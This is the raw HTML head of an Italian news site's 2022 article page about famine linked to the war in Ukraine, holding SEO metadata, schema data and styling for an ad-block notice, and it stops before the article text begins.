

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/
body_size: 71349
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .mhjegrqzkngtivxnjywhktoetvxrrydlueuqeklvtnenjcstqdhwp{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .yxpjzhzrzxzdetmxowvvtnmzrqneaehmserysexwbgtacbxbfiyzqdhwp{ padding: 8px; text-align: right; } .yxpjzhzrzxzdetmxowvvtnmzrtrmdnxzezymkrenkauolzrutnrvzxklpbnwpgrgnxtvjqpcuqqdhwpqdhwp, .yxpjzhzrzxzdetmxowvvtnmzrtzztnlismnianrqkjtdhjwanfdmycebeeljnniwwmtqquiagqdhwpqdhwp{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .yxpjzhzrzxzdetmxowvvtnmzrtrmdnxzezymkrenkauolzrutnrvzxklpbnwpgrgnxtvjqpcuqqdhwpqdhwp{ color: #000; width: 100%; } .yxpjzhzrzxzdetmxowvvtnmzrtzztnlismnianrqkjtdhjwanfdmycebeeljnniwwmtqquiagqdhwpqdhwp{ color: #1e8cbe; } .cpglzdrgtwsteuenibhnuwpsbuvtkkzmvvalrtnodnqewvqndqdhwp.svg{ padding-top: 1rem; } img.cpglzdrgtwsteuenibhnuwpsbuvtkkzmvvalrtnodnqewvqndqdhwp{ width: 100px; padding: 0; margin-bottom:10px; } .qbqqlrmnwrnckzrbhlznvkzziyaxqmxfvngvbnccpidqodqdhwp{ padding: 5px; } .evingppvtfnyksqrmnvvlzbhzdfwndzahhottrirsururnovdzqdhwp{ padding: 10px; padding-top: 0; } .evingppvtfnyksqrmnvvlzbhzdfwndzahhottrirsururnovdzqdhwp a{ font-size: 14px; } .qpx zvlucpx sevxevzzxficlbsnedkrsennzwfjwmvtmiwavltnenwcwvdwnvyyjhiynniakjsvgxnqqdhwpqdhwp, .qpx zvlucpx sevxevzzxficlbsnedkrsennzwfjwmvtmiwavltnenwcwvdwnvyyjhiynniakjsvgxnqqdhwpqdhwp:active, .qpx zvlucpx sevxevzzxficlbsnedkrsennzwfjwmvtmiwavltnenwcwvdwnvyyjhiynniakjsvgxnqqdhwpqdhwp:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .dmlicvpybeqnhywdjvtpuxvxuwdttupouwurrmwdzhtryzvlvattqdhwp{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .shmvulbmbdfmtcbxnlqdunwlntxlbuqwjgsnaxdrrehpqwtpwvjpmwvaxlnwnvdisoaqdhwpqdhwp{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .sezonmjbunluphukrgbnvzvstndrytwzudnzmwzjjcjkchondqdhwp:not(.qjmkzhvtlvuxarcjfirtwsnwjbfzfmcxuzujfdvvdnmhebdystqdhwp), .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp:not(.qjmkzhvtlvuxarcjfirtwsnwjbfzfmcxuzujfdvvdnmhebdystqdhwp){ display: none; } .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp .vwuzwzmrbhbvghhrwycvhorbptvfqadhlnytmgmwmxuchfzzeesfbnwwhfuulcyestmtnrfwaqdhwpqdhwp{ padding-top: 1rem; padding-bottom: 0; } .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .dumadvevwtoukriymxwvlnpadezddnqdkndflcqmzcvtbjttnqvgutgkwvoxqudvcuperudvodusivwqdhwpqdhwp{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .dumadvevwtoukriymxwvlnpadezagpdthaczrtaeljcnawjzlvejwwgmittnmranchcjjmwnpmaedwsaqdhwpqdhwp+.dumadvevwtoukriymxwvlnpadezagpdthaczrtaeljcnawjzlvejwwgmittnmranchcjjmwnpmaedwsaqdhwpqdhwp{ border-left: 1px solid #d6d6d6; } .dumadvevwtoukriymxwvlnpadezddnqdkndflcqmzcvtbjttnqvgutgkwvoxqudvcuperudvodusivwqdhwpqdhwp .dumadvevwtoukriymxwvlnpadezagpdthaczrtaeljcnawjzlvejwwgmittnmranchcjjmwnpmaedwsaqdhwpqdhwp{ flex: 1 1 auto; padding: 1rem; } .dumadvevwtoukriymxwvlnpadezagpdthaczrtaeljcnawjzlvejwwgmittnmranchcjjmwnpmaedwsaqdhwpqdhwp p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .dumadvevwtoukriymxwvlnpadezddnqdkndflcqmzcvtbjttnqvgutgkwvoxqudvcuperudvodusivwqdhwpqdhwp button, .dumadvevwtoukriymxwvlnpadezddnqdkndflcqmzcvtbjttnqvgutgkwvoxqudvcuperudvodusivwqdhwpqdhwp a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .ohpjuzmztjiuepwlnsrnvcqnnvkswkfhyjkwotbnyvaotnysuoxrwsnpfqmtpsykkvfqsysrwqdhwpqdhwp{ display: flex; justify-content: space-between; padding: 1rem; } .ohpjuzmztjiuepwlnsrnvcqnnvkswkfhyjkwotbnyvaotnysuoxrwsnpfqmtpsykkvfqsysrwqdhwpqdhwp a, .ohpjuzmztjiuepwlnsrnvcqnnvkswkfhyjkwotbnyvaotnysuoxrwsnpfqmtpsykkvfqsysrwqdhwpqdhwp a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #byquhdywtwuhprjradtmcxzuehkqnmyzmdlrnfhkjpvudwcmtnrdnjawpnmmlnllhneextgxylvznqqdhwpqdhwp{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #byquhdywtwuhprjradtmcxzuehkqnmyzmdlrnfhkjpvudwcmtnrdnjawpnmmlnllhneextgxylvznqqdhwpqdhwp svg{ margin: 0 -1rem; } body #etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #byquhdywtwuhprjradtmcxzuehkqnmyzmdlrnfhkjpvudwcmtnrdnjawpnmmlnllhneextgxylvznqqdhwpqdhwp{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .cerqmzcgnrgucgdaqpzdvzrdbpuethsvcrwgnzbsdtzbfnotnemnisuzywdzsekdtymlykpnlwqdhwpqdhwp, .cerqmzcgnrgucgdaqpzdvzrwgwkvxrunvqadhiwvrlwfffadlgbxpfankudbdklmcjrmegdqbqqdhwpqdhwp{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .cerqmzcgnrgucgdaqpzdvzrdbpuethsvcrwgnzbsdtzbfnotnemnisuzywdzsekdtymlykpnlwqdhwpqdhwp:hover, .cerqmzcgnrgucgdaqpzdvzrwgwkvxrunvqadhiwvrlwfffadlgbxpfankudbdklmcjrmegdqbqqdhwpqdhwp:hover{ background: none; box-shadow: none; } .cerqmzcgnrgucgdaqpzdvzrdbpuethsvcrwgnzbsdtzbfnotnemnisuzywdzsekdtymlykpnlwqdhwpqdhwp:hover{ color: #fff !important; } .cerqmzcgnrgucgdaqpzdvzrwgwkvxrunvqadhiwvrlwfffadlgbxpfankudbdklmcjrmegdqbqqdhwpqdhwp:hover{ color: #888 !important; } .cerqmzcgnrgucgdaqpzdvzrdbpuethsvcrwgnzbsdtzbfnotnemnisuzywdzsekdtymlykpnlwqdhwpqdhwp{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .cerqmzcgnrgucgdaqpzdvzrwgwkvxrunvqadhiwvrlwfffadlgbxpfankudbdklmcjrmegdqbqqdhwpqdhwp{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .qjmkzhvtlvuxarcjfirtwsnwjbfzfmcxuzujfdvvdnmhebdystqdhwp{ display: block; } .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .qpx zvlucpx sevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp.theme3{ text-align: center; } .qpx zvlucpx sevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp *{ color: #000; text-align: center; text-decoration: none; } .qpx zvlucpx sevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp a{ cursor: pointer; } .qpx zvlucpx sevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp a:first-child{ margin-right:1rem; } .qpx zvlucpx sevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp a{ text-decoration: none; } .qpx zvlucpx sevxevzzxficlbslpluethmmvowhrfnxzuybswpvtqdhwp.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .cerqmzcgnrgucgdaqpzdvzugntjlqdpwmjvafkzzdwetiudnhzstcberlexllsngskjkzaqdhwpqdhwp .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .cerqmzcgnrgucgdaqpzdvzugntjlqdpwmjvafkzzdwetiudnhzstcberlexllsngskjkzaqdhwpqdhwp .image-container .image{ position: relative; } .cerqmzcgnrgucgdaqpzdvzugntjlqdpwmjvafkzzdwetiudnhzstcberlexllsngskjkzaqdhwpqdhwp .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .cerqmzcgnrgucgdaqpzdvzugntjlqdpwmjvafkzzdwetiudnhzstcberlexllsngskjkzaqdhwpqdhwp .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .etvwtkdwgdvedfuqmvbtwwyqsunjheyzuujimhprrlbzzgxkzbrtqdhwp .ceclitvhxcvtwjflakocusulzzbcevljvwfnxfawlxtnbzqdhwp{ width: 95%; } } #byquhdywtwuhprjradtmcxzuehkqnmyzmdlrnfhkjpvudwcmtnrdnjawpnmmlnllhneextgxylvznqqdhwpqdhwp{ color: #fff !important; } #dmztrwqvohjpdeswlpcwjnmwfmcjhsmleoevlcmrcmrsnjfqzmrvrljtlltmecpcwzpktmvhcugqdhwpqdhwp{ position:absolute; z-index:-20; bottom:0; } .zkyypnujbxynrtlbufaalsqzvsmhpwldvclditwvlsmjgemhfbxdbdwdrczsnhicdvzwulmcqqdhwpqdhwp{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .dnpzooefdrvwpntnbcsxetdvqnauxmahdqngjctlrztnoskqxquexlnyjzqcgdnbgzmvvwqdhwpqdhwp, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .zkyypnujbxynrtlbufaaltwuzdhdgohbcmvnavuyzmrowloukjpcfozqwcfewtdestzymhdkwaqdhwpqdhwp{ display: inline-block; height: 20px; vertical-align: top; } .zkyypnujbxynrtlbufaaltwuzdhdgohbcmvnavuyzmrowloukjpcfozqwcfewtdestzymhdkwaqdhwpqdhwp img{ display: block; height: 100%; width: auto; } .zkyypnujbxynrtlbufaalsqzvsmhpwldvclditwvlsmjgemhfbxdbdwdrczsnhicdvzwulmcqqdhwpqdhwp.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Il mondo in questo momento, e l&#039;Africa in particolare, sta affrontando una situazione di incertezza alimentare e malnutrizione: 43 milioni di persone sono ad un passo dalla fame." />
	<link rel="canonical" href="https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo | La Bussola TV" />
	<meta property="og:description" content="Il mondo in questo momento, e l&#039;Africa in particolare, sta affrontando una situazione di incertezza alimentare e malnutrizione: 43 milioni di persone sono ad un passo dalla fame." />
	<meta property="og:url" content="https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2022-05-20T17:14:48+00:00" />
	<meta property="article:modified_time" content="2022-05-21T07:27:41+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2022/05/298659e4b1.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Giuseppe Russo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Giuseppe Russo" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#article","isPartOf":{"@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/"},"author":{"name":"Giuseppe Russo","@id":"https://www.labussolanews.it/#/schema/person/99d46e945519d3dc6fda224aed0d3cd4"},"headline":"La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo","datePublished":"2022-05-20T17:14:48+00:00","dateModified":"2022-05-21T07:27:41+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/"},"wordCount":1375,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"image":{"@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#primaryimage"},"thumbnailUrl":"https://cdn.statcdn.com/Infographic/images/normal/26928.jpeg","keywords":["Russia","Ucraina"],"articleSection":["Ambiente","Politica"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/","url":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/","name":"La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"primaryImageOfPage":{"@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#primaryimage"},"image":{"@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#primaryimage"},"thumbnailUrl":"https://cdn.statcdn.com/Infographic/images/normal/26928.jpeg","datePublished":"2022-05-20T17:14:48+00:00","dateModified":"2022-05-21T07:27:41+00:00","description":"Il mondo in questo momento, e l'Africa in particolare, sta affrontando una situazione di incertezza alimentare e malnutrizione: 43 milioni di persone sono ad un passo dalla fame.","breadcrumb":{"@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#primaryimage","url":"https://cdn.statcdn.com/Infographic/images/normal/26928.jpeg","contentUrl":"https://cdn.statcdn.com/Infographic/images/normal/26928.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/99d46e945519d3dc6fda224aed0d3cd4","name":"Giuseppe Russo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=96&d=mm&r=g","caption":"Giuseppe Russo"},"url":"https://www.labussolanews.it/author/giuseppe-russo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F05%2F20%2Fla-carestia-in-arrivo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F05%2F20%2Fla-carestia-in-arrivo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
